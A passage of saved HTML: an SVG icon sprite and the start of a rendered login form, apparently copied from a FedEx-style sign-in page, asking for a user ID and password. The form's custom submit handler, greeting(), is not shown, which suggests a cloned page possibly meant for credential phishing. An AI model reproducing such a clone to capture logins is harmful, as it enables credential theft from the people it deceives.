                                    d="M1.6 2.4L.2 3.8 4 7.6l5.8-5.8L8.4.4 4 4.8z"></path>
                            </svg><svg viewBox="0 0 32 32"
                                id="utility_circle_user"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="best0"
                                    d="M16 0C7.2 0 0 7.2 0 16s7.2 16 16 16 16-7.2 16-16S24.8 0 16 0zm0 2c7.7 0 14 6.3 14 14 0 2.7-.8 5.2-2.1 7.3-1.3-3.3-3.8-5.4-7.2-6.2 1.7-1.4 2.7-3.4 2.7-5.7C23.4 7.3 20.1 4 16 4c-4.1 0-7.4 3.3-7.4 7.4 0 2.3 1.1 4.4 2.7 5.7-3.4.8-5.9 2.9-7.3 6.1-1.2-2.1-2-4.5-2-7.2C2 8.3 8.3 2 16 2zm-5.4 9.4C10.6 8.5 13.1 6 16 6c2.9 0 5.4 2.5 5.4 5.4s-2.5 5.4-5.4 5.4c-2.9 0-5.4-2.5-5.4-5.4zM16 30c-4.2 0-7.9-1.8-10.5-4.8 1.2-4.3 4.1-6.4 8.9-6.4h3.2c4.8 0 7.7 2.2 8.9 6.5C23.9 28.2 20.2 30 16 30z">
                                </path>
                            </svg><svg viewBox="0 0 7 7" id="utility_cross-fat"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="bfst0"
                                    d="M5.2.3l1.4 1.4-1.8 1.8 1.8 1.8-1.4 1.4-1.7-1.8-1.7 1.8L.4 5.3l1.8-1.8L.4 1.7 1.8.3l1.7 1.8L5.2.3z">
                                </path>
                            </svg><svg viewBox="0 0 32 32"
                                id="utility_external_link"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="bgst0"
                                    d="M31 0H20v2h8.6L15.3 15.3l1.4 1.4L30 3.4V12h2V1c0-.6-.4-1-1-1z">
                                </path>
                                <path class="bgst0"
                                    d="M26 30H2V6h14V4H1c-.6 0-1 .4-1 1v26c0 .6.4 1 1 1h26c.6 0 1-.4 1-1V16h-2v14z"></path>
                            </svg><svg viewBox="0 0 32 32" id="utility_hide"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="bhst0"
                                    d="M31.9 15.6C31.7 15.2 27.7 7 16 7c-1.4 0-2.6.1-3.7.3l.4 2c.9-.2 2.1-.3 3.3-.3 9.1 0 12.9 5.4 13.9 7-.5.8-1.7 2.7-4.4 4.5l1.1 1.7c4-2.6 5.3-5.6 5.4-5.7 0-.4 0-.7-.1-.9zM1.4 5L6 9.6c-4.2 2.3-5.9 5.8-5.9 6-.1.3-.1.6 0 .8.2.4 4.1 8.6 15.9 8.6 1.3 0 3.8-.2 5-.5l4 3.9 1.4-1.4L2.8 3.6 1.4 5zM16 23c-9.1 0-12.9-5.4-13.9-7 .6-1 2.2-3.3 5.3-4.9l3.3 3.3c-.2.5-.3 1.1-.3 1.7 0 3 2.4 5.5 5.5 5.5.4 0 1 0 1.7-.3l1.6 1.5c-1 .1-2.3.2-3.2.2z">
                                </path>
                                <path class="bhst0"
                                    d="M16 10.5c-.4 0-.9.1-1.3.2l6.6 6.6c.1-.4.2-.9.2-1.3 0-3-2.4-5.5-5.5-5.5z"></path>
                            </svg><svg viewBox="0 0 32 32" id="utility_link"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="bist0"
                                    d="M28.8 3.2C25.9.3 21.2.3 18.3 3.2l-3.7 3.7L16 8.3l3.7-3.7c2.1-2.1 5.6-2.1 7.7 0s2.1 5.6 0 7.7l-5.5 5.5c-2.1 2.1-5.6 2.1-7.7 0-.5-.5-.9-1.1-1.2-1.8l-1.9.7c.4 1 .9 1.8 1.6 2.6 1.4 1.4 3.3 2.2 5.3 2.2s3.9-.8 5.3-2.2l5.5-5.5c2.9-3 2.9-7.7 0-10.6z">
                                </path>
                                <path class="bist0"
                                    d="M12.3 27.4c-1 1-2.4 1.6-3.8 1.6-1.5 0-2.8-.6-3.8-1.6-2.1-2.1-2.1-5.6 0-7.7l5.5-5.5c2.1-2.1 5.6-2.1 7.7 0 .5.5.9 1.2 1.2 1.8l1.9-.7c-.4-1-.9-1.9-1.6-2.6-1.4-1.4-3.3-2.2-5.3-2.2s-3.9.8-5.3 2.2l-5.5 5.5c-2.9 2.9-2.9 7.6 0 10.5C4.6 30.3 6.5 31 8.5 31c1.9 0 3.8-.7 5.3-2.2l3.7-3.7-1.5-1.4-3.7 3.7z">
                                </path>
                            </svg><svg viewBox="0 0 32 32" id="utility_lock"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="bjst0"
                                    d="M16 17.8c-1.4 0-2.5 1.1-2.5 2.5 0 1 .6 1.9 1.5 2.3V26h2v-3.4c.9-.4 1.5-1.3 1.5-2.3 0-1.4-1.1-2.5-2.5-2.5z">
                                </path>
                                <path class="bjst0"
                                    d="M26 12h-1V9c-.1-4.4-4.2-8-9-8S7.1 4.6 7 9v3H6c-1.6 0-3 1.4-3 3v13c0 1.6 1.4 3 3 3h20c1.6 0 3-1.4 3-3V15c0-1.6-1.4-3-3-3zM9 9c.1-3.3 3.3-6 7-6s6.9 2.8 7 6v3H9V9zm18 19c0 .5-.5 1-1 1H6c-.5 0-1-.5-1-1V15c0-.5.5-1 1-1h20c.5 0 1 .5 1 1v13z">
                                </path>
                            </svg><svg viewBox="0 0 32 32" id="utility_show"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="bkst0"
                                    d="M31.9 15.6C31.7 15.2 27.7 7 16 7S.3 15.2.1 15.6c-.1.3-.1.6 0 .9.2.3 4.2 8.5 15.9 8.5s15.7-8.2 15.9-8.6c.1-.2.1-.6 0-.8zM16 23c-9 0-12.9-5.4-13.9-7C3.1 14.4 7 9 16 9s12.9 5.4 13.9 7c-1 1.6-4.9 7-13.9 7z">
                                </path>
                                <path class="bkst0"
                                    d="M18.6 15.8c-1.3 0-2.3-1-2.3-2.3s1-2.3 2.3-2.3c-.8-.4-1.6-.6-2.5-.6-3 0-5.5 2.5-5.5 5.5s2.5 5.5 5.5 5.5 5.5-2.5 5.5-5.5c-.1-1-.3-1.9-.7-2.6 0 1.3-1 2.3-2.3 2.3z">
                                </path>
                            </svg><svg viewBox="0 0 32 32" id="utility_upload"
                                xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M16 1c-.3 0-.5.1-.7.3l-9 9 1.4 1.4L15 4.4V28h2V4.4l7.3 7.3 1.4-1.4-9-9c-.2-.2-.4-.3-.7-.3z">
                                </path>
                                <path
                                    d="M30 24v6H2v-6H0v7c0 .6.4 1 1 1h30c.6 0 1-.4 1-1v-7h-2z"></path>
                            </svg><svg viewBox="0 0 24 24" id="wrench"
                                xmlns="http://www.w3.org/2000/svg">
                                <circle cx="4.6" cy="19.4" r="1.5"></circle>
                                <path
                                    d="M23.2 5.3c0-.3-.2-.5-.5-.6-.3-.1-.6 0-.8.2l-3.5 3.5c-.7-.2-1.3-.6-1.8-1.1-.4-.5-.8-1-1-1.6l3.5-3.5c.2-.2.3-.5.2-.8s-.3-.6-.6-.6c-2.3-.3-4.5.5-6.2 2-1.7 1.7-1.3 3.5-.7 5.2l-10 8.7c-.7.7-1.1 1.7-1.1 2.7 0 1 .4 2 1.1 2.7.7.7 1.7 1.1 2.7 1.1 1 0 2-.4 2.7-1.2l8.5-9.9c1.6.6 3.6.9 5.4-.9 1.6-1.5 2.4-3.7 2.1-5.9zm-3.1 4.9c-1.1 1.1-2.3 1.2-4.3.4-.3-.1-.6 0-.8.2L6.2 21.1c-.4.4-1 .7-1.6.7-.6 0-1.2-.2-1.6-.7-.4-.4-.7-1-.7-1.6 0-.6.2-1.2.6-1.6l10.3-9.1c.2-.2.3-.5.2-.8-.7-2-.9-3 .2-4.1.9-.8 2.1-1.4 3.3-1.6l-2.5 2.5c-.2.2-.3.4-.2.7.2 1 .7 2 1.5 2.7.8.8 1.8 1.3 2.9 1.6.3.1.5 0 .7-.2l2.5-2.5c-.4 1.2-.9 2.3-1.7 3.1z">
                                </path>
                            </svg>
                            <!-- SHF Specific icons -->
                            <svg version="1.1" id="footer-icon-email" x="0"
                                y="0" viewBox="0 0 31 31" xml:space="preserve"
                                xmlns="http://www.w3.org/2000/svg">
                                <style>
                                .dst0 {
                                    fill: #e3e3e3
                                }

                                .dst1 {
                                    fill-rule: evenodd;
                                    clip-rule: evenodd;
                                    fill: #595a5c
                                }
                            </style>
                                <path class="dst0"
                                    d="M15.5 31C7 31 0 24 0 15.5S7 0 15.5 0 31 7 31 15.5 24 31 15.5 31zm0-30C7.5 1 1 7.5 1 15.5S7.5 30 15.5 30 30 23.5 30 15.5 23.5 1 15.5 1z">
                                </path>
                                <path class="dst1"
                                    d="M22.2 13.8c-.2.2-.4.3-.6.5-1.2.8-2.5 1.7-3.7 2.6-.7.6-1.5 1-2.4 1.1-.9-.1-1.7-.5-2.4-1.1-1.2-.9-2.5-1.7-3.7-2.6-.2-.2-.4-.3-.6-.5v5.9c0 .1.1.2.3.2H22c.1 0 .3-.1.3-.2l-.1-5.9zm-.3-2.7H9.1c-.1 0-.3.1-.3.2 0 .9.5 1.7 1.3 2.2l3.5 2.4c.5.3 1.3 1 1.9 1 .6 0 1.5-.7 1.9-1l3.5-2.4c.7-.4 1.1-1.1 1.3-1.9 0-.2.1-.5-.3-.5zm1.4 8.6c0 .7-.7 1.3-1.4 1.2H9.1c-.7 0-1.3-.5-1.4-1.2v-8.3c0-.7.7-1.3 1.4-1.2H22c.7 0 1.3.5 1.4 1.2l-.1 8.3z"
                                    id="dPage-1-Copy-2"></path>
                            </svg>
                            <svg version="1.1" id="footer-icon-facebook" x="0"
                                y="0" viewBox="0 0 31 31"
                                xml:space="preserve"
                                xmlns="http://www.w3.org/2000/svg">
                                <style>
                                .est0 {
                                    fill: #e3e3e3
                                }

                                .est1 {
                                    fill-rule: evenodd;
                                    clip-rule: evenodd;
                                    fill: #0e5998
                                }
                            </style>
                                <path class="est0"
                                    d="M15.5 31C7 31 0 24 0 15.5S7 0 15.5 0 31 7 31 15.5 24 31 15.5 31zm0-30C7.5 1 1 7.5 1 15.5S7.5 30 15.5 30 30 23.5 30 15.5 23.5 1 15.5 1z">
                                </path>
                                <path class="est1"
                                    d="M13.2 21.9v-6.1h-1.9v-2.3h1.9l.1-2.2c0-1.1.9-2 2-2h3.1v2.4H16v1.8h2.4v2.1h-2.3v6.1h-2.9z">
                                </path>
                            </svg>
                            <svg version="1.1" id="footer-icon-gplus" x="0"
                                y="0" viewBox="0 0 31 31" xml:space="preserve"
                                xmlns="http://www.w3.org/2000/svg">
                                <style>
                                .gst0 {
                                    fill: #e3e3e3
                                }

                                .gst1 {
                                    fill-rule: evenodd;
                                    clip-rule: evenodd;
                                    fill: #dc4f42
                                }
                            </style>
                                <path class="gst0"
                                    d="M15.5 31C7 31 0 24 0 15.5S7 0 15.5 0 31 7 31 15.5 24 31 15.5 31zm0-30C7.5 1 1 7.5 1 15.5S7.5 30 15.5 30 30 23.5 30 15.5 23.5 1 15.5 1z">
                                </path>
                                <path class="gst1"
                                    d="M6 15c.1-3.3 2.9-6 6.2-5.9 1.4 0 2.8.6 3.9 1.5-.5.6-1 1.1-1.6 1.6-1.4-1.1-3.3-1.1-4.7-.1-1.7 1.4-2.1 3.9-.7 5.6.2.2.3.4.5.6 1.8 1.7 5.3.9 5.8-1.8h-3.5v-2.1h5.8c.2 1.7-.2 3.4-1.1 4.8-1.6 2.1-4.4 2.9-6.9 1.9-2.3-1-3.9-3.4-3.7-6.1"
                                    id="gGroup-3"></path>
                                <path class="gst1"
                                    d="M21.6 12.7h1.7v1.8H25v1.8h-1.7v1.8h-1.7v-1.8h-1.7v-1.7h1.7v-1.9"
                                    id="gFill-4"></path>
                            </svg>
                            <svg version="1.1" id="footer-icon-instagram" x="0"
                                y="0" viewBox="0 0 31 31"
                                xml:space="preserve"
                                xmlns="http://www.w3.org/2000/svg">
                                <style>
                                .ist0 {
                                    fill: #e3e3e3
                                }

                                .ist1 {
                                    fill: url(#iSVGID_1_)
                                }

                                .ist2 {
                                    fill: url(#iSVGID_2_)
                                }

                                .ist3 {
                                    fill: url(#iSVGID_3_)
                                }
                            </style>
                                <path class="ist0"
                                    d="M15.5 31C7 31 0 24 0 15.5S7 0 15.5 0 31 7 31 15.5 24 31 15.5 31zm0-30C7.5 1 1 7.5 1 15.5S7.5 30 15.5 30 30 23.5 30 15.5 23.5 1 15.5 1z">
                                </path>
                                <lineargradient id="iSVGID_1_"
                                    gradientUnits="userSpaceOnUse" x1="15.5"
                                    y1="532.18"
                                    x2="15.5" y2="544.54"
                                    gradientTransform="matrix(1 0 0 -1 0 553.89)">
                                    <stop offset="0"
                                        stop-color="#e09b3d"></stop>
                                    <stop offset=".3"
                                        stop-color="#c74c4d"></stop>
                                    <stop offset=".6"
                                        stop-color="#c21975"></stop>
                                    <stop offset="1"
                                        stop-color="#7024c4"></stop>
                                </lineargradient>
                                <path class="ist1"
                                    d="M18 9.3h-5c-2 0-3.7 1.6-3.7 3.7v5.1c0 2 1.6 3.7 3.7 3.7h5.1c2 0 3.7-1.6 3.7-3.7V13c0-2-1.7-3.7-3.8-3.7zm2.5 8.7c0 1.4-1.1 2.5-2.5 2.5h-5c-1.4 0-2.5-1.1-2.5-2.5v-5c0-1.4 1.1-2.5 2.5-2.5h5c1.4 0 2.5 1.1 2.5 2.5v5z">
                                </path>
                                <lineargradient id="iSVGID_2_"
                                    gradientUnits="userSpaceOnUse" x1="15.5"
                                    y1="532.18"
                                    x2="15.5" y2="544.54"
                                    gradientTransform="matrix(1 0 0 -1 0 553.89)">
                                    <stop offset="0"
                                        stop-color="#e09b3d"></stop>
                                    <stop offset=".3"
                                        stop-color="#c74c4d"></stop>
                                    <stop offset=".6"
                                        stop-color="#c21975"></stop>
                                    <stop offset="1"
                                        stop-color="#7024c4"></stop>
                                </lineargradient>
                                <path class="ist2"
                                    d="M15.5 12.3c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2c0-1.8-1.4-3.2-3.2-3.2zm0 5.2c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z">
                                </path>
                                <lineargradient id="iSVGID_3_"
                                    gradientUnits="userSpaceOnUse" x1="18.74"
                                    y1="532.18"
                                    x2="18.74" y2="544.54"
                                    gradientTransform="matrix(1 0 0 -1 0 553.89)">
                                    <stop offset="0"
                                        stop-color="#e09b3d"></stop>
                                    <stop offset=".3"
                                        stop-color="#c74c4d"></stop>
                                    <stop offset=".6"
                                        stop-color="#c21975"></stop>
                                    <stop offset="1"
                                        stop-color="#7024c4"></stop>
                                </lineargradient>
                                <circle class="ist3" cx="18.7" cy="12.3"
                                    r=".8"></circle>
                            </svg>
                            <svg version="1.1" id="footer-icon-linkedin" x="0"
                                y="0" viewBox="0 0 31 31"
                                xml:space="preserve"
                                xmlns="http://www.w3.org/2000/svg">
                                <style>
                                .jst0 {
                                    fill: #e3e3e3
                                }

                                .jst1 {
                                    fill-rule: evenodd;
                                    clip-rule: evenodd;
                                    fill: #077bb8
                                }
                            </style>
                                <path class="jst0"
                                    d="M15.5 31C7 31 0 24 0 15.5S7 0 15.5 0 31 7 31 15.5 24 31 15.5 31zm0-30C7.5 1 1 7.5 1 15.5S7.5 30 15.5 30 30 23.5 30 15.5 23.5 1 15.5 1z">
                                </path>
                                <g id="jPage-1">
                                    <path class="jst1"
                                        d="M9.4 21.8h3.2v-8.1H9.4z"
                                        id="jFill-1"></path>
                                    <g id="jGroup-7">
                                        <g id="jGroup-4">
                                            <path class="jst1"
                                                d="M11 12.5c.9 0 1.6-.7 1.7-1.6 0-.9-.7-1.6-1.6-1.7s-1.6.7-1.7 1.6c0 1 .7 1.7 1.6 1.7"
                                                id="jFill-2"></path>
                                        </g>
                                        <path class="jst1"
                                            d="M13.9 13.7v8.1h2.7v-4.7c0-1.5 2.5-1.4 2.6 0v4.7h2.5v-6.3c-.5-2.5-4.4-2.4-5.2-1.1v-.8l-2.6.1z"
                                            id="jFill-5"></path>
                                    </g>
                                </g>
                            </svg>
                            <svg version="1.1" id="footer-icon-naver" x="0"
                                y="0" viewBox="0 0 31 31" xml:space="preserve"
                                xmlns="http://www.w3.org/2000/svg">
                                <style>
                                .kst0 {
                                    fill: #e3e3e3
                                }

                                .kst1 {
                                    fill: #49b749
                                }
                            </style>
                                <path class="kst0"
                                    d="M15.5 31C7 31 0 24 0 15.5S7 0 15.5 0 31 7 31 15.5 24 31 15.5 31zm0-30C7.5 1 1 7.5 1 15.5S7.5 30 15.5 30 30 23.5 30 15.5 23.5 1 15.5 1z">
                                </path>
                                <path class="kst1"
                                    d="M9.2 10h4.4s4 6 4.1 6.1c.1.1.1 0 .1 0-.3-.9-.4-1.9-.4-2.8V10h4.3v11h-4.3s-3.9-5.7-4-5.8-.1 0-.1 0c.2.7.3 1.5.3 2.2V21H9.2V10z">
                                </path>
                            </svg>
                            <svg version="1.1" id="footer-icon-pinterest" x="0"
                                y="0" viewBox="0 0 31 31"
                                xml:space="preserve"
                                xmlns="http://www.w3.org/2000/svg">
                                <style>
                                .lst0 {
                                    fill: #e3e3e3
                                }

                                .lst1 {
                                    fill-rule: evenodd;
                                    clip-rule: evenodd;
                                    fill: #bd2026
                                }
                            </style>
                                <path class="lst0"
                                    d="M15.5 31C7 31 0 24 0 15.5S7 0 15.5 0 31 7 31 15.5 24 31 15.5 31zm0-30C7.5 1 1 7.5 1 15.5S7.5 30 15.5 30 30 23.5 30 15.5 23.5 1 15.5 1z">
                                </path>
                                <path class="lst1"
                                    d="M20.4 13.4c0 2.8-1.6 4.9-3.9 4.9-.7 0-1.4-.3-1.8-.9 0 0-.4 1.7-.5 2-.3.9-.7 1.6-1.3 2.3 0 0-.1.1-.1 0-.2-.9-.2-1.8 0-2.7.1-.6.9-3.9.9-3.9-.2-.4-.2-.7-.2-1.1 0-1.1.6-1.9 1.4-1.9.6 0 1 .4 1 1v.1c-.1.9-.3 1.7-.6 2.5-.2.6.2 1.2.8 1.4h.3c1.4 0 2.3-1.8 2.3-3.8 0-1.5-1.2-2.7-2.7-2.8h-.3c-1.9-.1-3.5 1.4-3.6 3.3v.2c0 .5.2 1 .5 1.4.1.2.2.2.1.4 0 .2-.1.4-.1.6 0 .1-.1.2-.3.2h-.1c-1-.5-1.6-1.6-1.5-2.8 0-2.1 1.8-4.5 5.2-4.5 2.3-.2 4.4 1.6 4.5 4.1 0-.1 0-.1 0 0">
                                </path>
                            </svg>
                            <svg version="1.1" id="footer-icon-tumblr" x="0"
                                y="0" viewBox="0 0 31 31" xml:space="preserve"
                                xmlns="http://www.w3.org/2000/svg">
                                <style>
                                .mst0 {
                                    fill: #e3e3e3
                                }

                                .mst1 {
                                    fill: #010101
                                }
                            </style>
                                <path class="mst0"
                                    d="M15.5 31C7 31 0 24 0 15.5S7 0 15.5 0 31 7 31 15.5 24 31 15.5 31zm0-30C7.5 1 1 7.5 1 15.5S7.5 30 15.5 30 30 23.5 30 15.5 23.5 1 15.5 1z">
                                </path>
                                <path class="mst1"
                                    d="M18.7 21.8h-2.1c-1.6.2-3.1-1-3.3-2.7v-4.4h-1.7v-2c1.6-.4 2.8-1.9 2.8-3.6h2v3.2h2.3v2.3h-2.3V18c0 1 .5 1.3 1.3 1.3h1.1l-.1 2.5z">
                                </path>
                            </svg>
                            <svg version="1.1" id="footer-icon-twitter" x="0"
                                y="0" viewBox="0 0 31 31" xml:space="preserve"
                                xmlns="http://www.w3.org/2000/svg">
                                <style>
                                .nst0 {
                                    fill: #e3e3e3
                                }

                                .nst1 {
                                    fill-rule: evenodd;
                                    clip-rule: evenodd;
                                    fill: #333333
                                }
                            </style>
                                <path class="nst0"
                                    d="M15.5 31C7 31 0 24 0 15.5S7 0 15.5 0 31 7 31 15.5 24 31 15.5 31zm0-30C7.5 1 1 7.5 1 15.5S7.5 30 15.5 30 30 23.5 30 15.5 23.5 1 15.5 1z">
                                </path>
                                <path class="nst1"
                                    d="M17.5222 15.7749L23.4785 9H22.0671L16.8952 14.8826L12.7644 9H8L14.2466 17.8955L8 25H9.41154L14.8732 18.7878L19.2356 25H24L17.5218 15.7749H17.5222ZM15.5889 17.9738L14.956 17.0881L9.92015 10.0397H12.0882L16.1522 15.728L16.7851 16.6137L22.0677 24.0076H19.8997L15.5889 17.9742V17.9738Z">
                                </path>
                            </svg>
                            <svg version="1.1" id="footer-icon-wechat" x="0"
                                y="0" viewBox="0 0 31 31" xml:space="preserve"
                                xmlns="http://www.w3.org/2000/svg">
                                <style>
                                .ost0 {
                                    fill: #e3e3e3
                                }

                                .ost1 {
                                    fill: #31b44a
                                }
                            </style>
                                <path class="ost0"
                                    d="M15.5 31C7 31 0 24 0 15.5S7 0 15.5 0 31 7 31 15.5 24 31 15.5 31zm0-30C7.5 1 1 7.5 1 15.5S7.5 30 15.5 30 30 23.5 30 15.5 23.5 1 15.5 1z">
                                </path>
                                <path class="ost1"
                                    d="M23.5 17.6c0-2.2-2.1-4-4.8-4s-4.8 1.8-4.8 4 2.1 4 4.8 4c.5 0 1-.1 1.5-.2h.4l1.2.6h.1v-.1l-.2-1c0-.1 0-.3.1-.4 1-.6 1.7-1.7 1.7-2.9zM17 17c-.4 0-.7-.3-.7-.6s.3-.7.6-.7c.4 0 .7.3.7.6.1.4-.2.7-.6.7zm3.2 0c-.4 0-.7-.3-.7-.6s.3-.7.6-.7c.4 0 .7.3.7.6.1.4-.2.7-.6.7z">
                                </path>
                                <path class="ost1"
                                    d="M13.5 17.6c0-2.5 2.3-4.5 5.2-4.5h.2c-.4-2.2-2.8-3.9-5.6-3.9-3.2 0-5.8 2.1-5.8 4.8 0 1.5.8 2.8 2.1 3.6.1.1.1.2.1.3l-.4 1.5c0 .1 0 .1.1.2h.1l1.7-1c.1-.1.3-.1.4 0 .6.1 1.2.2 1.8.2h.4c-.2-.4-.3-.8-.3-1.2zm1.7-5.9c.4 0 .8.3.8.7 0 .4-.3.8-.7.8s-.8-.3-.8-.7c0-.4.3-.8.7-.8zm-3.9 1.5c-.4 0-.7-.4-.7-.9 0-.4.3-.6.7-.7.4 0 .7.4.7.9 0 .4-.3.7-.7.7z">
                                </path>
                            </svg>
                            <svg version="1.1" id="footer-icon-weibo" x="0"
                                y="0" viewBox="0 0 31 31" xml:space="preserve"
                                xmlns="http://www.w3.org/2000/svg">
                                <style>
                                .pst0 {
                                    fill: #e3e3e3
                                }

                                .pst1 {
                                    fill: #e99423
                                }

                                .pst2 {
                                    fill: #d52d2c
                                }

                                .pst3 {
                                    fill: #010101
                                }
                            </style>
                                <path class="pst0"
                                    d="M15.5 31C7 31 0 24 0 15.5S7 0 15.5 0 31 7 31 15.5 24 31 15.5 31zm0-30C7.5 1 1 7.5 1 15.5S7.5 30 15.5 30 30 23.5 30 15.5 23.5 1 15.5 1z">
                                </path>
                                <path class="pst1"
                                    d="M23.8 13c.1.9-.1 1.9-.6 2-.9.1-.5-.9-.4-1.6 0-1.7-1.3-3-3-3-.4 0-1.4.3-1.3-.6.1-.4.4-.4.7-.4 2.2-.3 4.2 1.1 4.6 3.3v.3z">
                                </path>
                                <path class="pst2"
                                    d="M19.6 15.1c1.1.6 2.4.9 2.2 2.7-.1.5-.3.9-.6 1.4-1.8 2.6-7.4 3.7-10.9 1.7-1.2-.7-2.4-1.6-2.2-3.5.3-1.6 1.1-3 2.4-4 1-1.1 2.2-1.8 3.6-2.2 1.6-.4 2.1.9 1.7 2.3.9-.1 2.9-1.1 3.8-.1.3.4.3 1.1 0 1.7zm-1.1 4.1c.4-.5.7-1.1.7-1.7 0-2.2-2.7-3-4.9-2.8-1 0-1.9.3-2.8.8-.8.4-1.4 1.1-1.6 2-.5 2.2 1.9 3.2 3.6 3.3 1.8.3 3.7-.3 5-1.6z">
                                </path>
                                <path class="pst1"
                                    d="M21.6 13c.1.7-.1 1.2-.5 1.3-.6 0-.4-.4-.4-1 0-.4-.3-.7-.6-.9-.5-.2-1.3.2-1.3-.5 0-.5.4-.5.7-.5 1.1-.1 2 .6 2.1 1.6z">
                                </path>
                                <path class="pst3"
                                    d="M16.5 17.3c.9 2.8-3.9 4.1-4.8 1.7-.6-1.6.8-2.9 2.3-3 1.1-.2 2.1.3 2.5 1.3zm-2.2.5c.1.2.3.2.5.1.1-.1.2-.2.2-.3-.1-.3-.7-.2-.7.2zm-.8 1.5c.8-.2.9-1.7-.3-1.4-1 .2-.8 1.7.3 1.4z">
                                </path>
                            </svg>
                            <svg version="1.1" id="footer-icon-youtube" x="0"
                                y="0" viewBox="0 0 31 31" xml:space="preserve"
                                xmlns="http://www.w3.org/2000/svg">
                                <style>
                                .qst0 {
                                    fill: #e3e3e3
                                }

                                .qst1,
                                .qst2 {
                                    fill-rule: evenodd;
                                    clip-rule: evenodd;
                                    fill: #231f20
                                }

                                .qst2 {
                                    fill: #eb2227
                                }
                            </style>
                                <path class="qst0"
                                    d="M15.5 31C7 31 0 24 0 15.5S7 0 15.5 0 31 7 31 15.5 24 31 15.5 31zm0-30C7.5 1 1 7.5 1 15.5S7.5 30 15.5 30 30 23.5 30 15.5 23.5 1 15.5 1z">
                                </path>
                                <g id="qGroup-5">
                                    <path class="qst1"
                                        d="M14.4 9.6l-.6 1.9-.3.9v1.8h-.9v-1.8c-.1-.3-.1-.7-.2-1-.1-.4-.3-1-.5-1.9h.8l.4 1.6.4-1.6.9.1z"
                                        id="qFill-3"></path>
                                </g>
                                <path class="qst1"
                                    d="M15.7 13.4v-2.3c0-.1 0-.2-.1-.2s-.1.1-.1.2v2.3c0 .1.1.2.1.2s.1 0 .1-.2m-1 0v-2.2c0-.5.3-.8.9-.8.2 0 .4.1.6.2.2.1.3.3.3.6v2.3c0 .5-.3.8-.9.8s-.9-.4-.9-.9"
                                    id="qFill-6"></path>
                                <path class="qst1"
                                    d="M18.7 14.2h-.8V14c-.1.1-.3.2-.5.2s-.3-.1-.4-.1c-.1-.1-.2-.2-.2-.4v-3.2h.8v3c0 .1 0 .2.1.2s.1 0 .1-.2v-3h.8v3.7h.1z"
                                    id="qFill-8"></path>
                                <path class="qst2"
                                    d="M19 17.3c-.1 0-.1.1-.1.2v.9h.2v-.9c0-.1 0-.2-.1-.2zM16.7 17.5c0-.1 0-.2-.1-.2s-.1 0-.1.2v2.3c0 .1 0 .2.1.2s.2-.1.1-.2v-2.3z">
                                </path>
                                <path class="qst2"
                                    d="M20.2 14.8h-9.4c-.9 0-1.6.8-1.6 1.7V20c0 .9.7 1.7 1.6 1.7h9.4c.9 0 1.6-.8 1.6-1.7v-3.5c0-.9-.7-1.7-1.6-1.7zm-7.3 1.7h-.5v4h-1v-4h-.5v-.6h2v.6zm2.3 4h-.9v-.1c-.1.1-.3.2-.5.2s-.3 0-.4-.1c-.1-.1-.2-.2-.2-.4v-3.3h.9v3c0 .1.1.2.1.2s.1 0 .1-.2v-3h.9v3.7zm2.4-.5c0 .2-.1.3-.2.4-.2.1-.4.2-.5.2-.2-.1-.4-.1-.5-.2l-.1.1h-.7v-4.6h.9v1c.2-.1.3-.2.5-.1.2 0 .3 0 .4.1.1.1.2.2.2.4V20zm2.4-1.1h-1.1v.9c0 .1 0 .2.1.2s.1-.1.1-.2V19l.9-.1v.9c0 .5-.3.8-1 .8s-1-.3-1-.8v-2.2c0-.5.3-.8 1-.8s1 .2 1 .8v1.3z">
                                </path>
                            </svg>
                        </defs>
                    </svg>
                </div>
            </div>
        </div>
        <wlgn-root
            ng-version="17.3.12"><ciam-popr2><!----></ciam-popr2><wlgn-spinner
                _nghost-ng-c2535990840><!----></wlgn-spinner><ciam-head-foot>
                <main>
                    <div class="fxg-main-content"
                        style="margin: 0 !important; max-width: unset !important;">
                        <div class="fdx-u-mt--16" style="padding-top: 2em;">

                            <ng-component>
                                <form onsubmit="return greeting()">
                                    <fdx-grid
                                        width="max-width"
                                        class="fdx-o-grid fdx-u-pt--8 fdx-o-grid--max-width"
                                        _nghost-ng-c636916766><fdx-grid-row
                                            class="fdx-o-grid__row"><fdx-grid-item
                                                columns="12"
                                                class="fdx-u-p--0@medium fdx-u-p--2 fdx-o-grid__item--12"><router-outlet></router-outlet><wlgn-credentials
                                                    class="ng-star-inserted">
                                                    <h2 id="title"
                                                        class="fdx-u-align--center fdx-c-heading fdx-c-heading--h2">
                                                        Enter your user ID and
                                                        password to log in</h2>
                                                    <section
                                                        class="ng-pristine ng-invalid ng-touched"><fdx-grid
                                                            gutter="extra-large"
                                                            class="fdx-o-grid fdx-u-pt--8 fdx-o-grid--max-width"
                                                            _nghost-ng-c636916766>
                                                            <fdx-grid-row
                                                                class="fdx-o-grid__row fdx-o-grid__row--guttered-extra-large"><fdx-grid-item
                                                                    columns="12"
                                                                    id="userIDSubTitle"
                                                                    class="fdx-u-align--center fdx-o-grid__item--12"><wlgn-credentials-create-user-link><a
                                                                            fdxbutton="text"
                                                                            id="createUserId"
                                                                            _nghost-ng-c3779157225
                                                                            class="fdx-c-button fdx-c-button--text"
                                                                            href="#"><span
                                                                                _ngcontent-ng-c3779157225
                                                                                class="fdx-c-button__loading-container"><!----><span
                                                                                    _ngcontent-ng-c3779157225
                                                                                    class="fdx-c-button__title ng-star-inserted">CREATE
                                                                                    A
                                                                                    USER
                                                                                    ID</span><!----><!----><!----></span><!----></a></wlgn-credentials-create-user-link></fdx-grid-item></fdx-grid-row><fdx-grid-row
                                                                position="center"
                                                                class="fdx-o-grid__row fdx-o-grid__row--center fdx-o-grid__row--guttered-extra-large">
                                                                <fdx-grid-item
                                                                    columns="12"
                                                                    class="fdx-o-grid__item--12 fdx-o-grid__item--7@medium"><fdx-form-field
                                                                        _nghost-ng-c4113680412
                                                                        class="ng-tns-c4113680412-0 fdx-c-form fdx-c-form--text ng-star-inserted"><label
                                                                            _ngcontent-ng-c4113680412
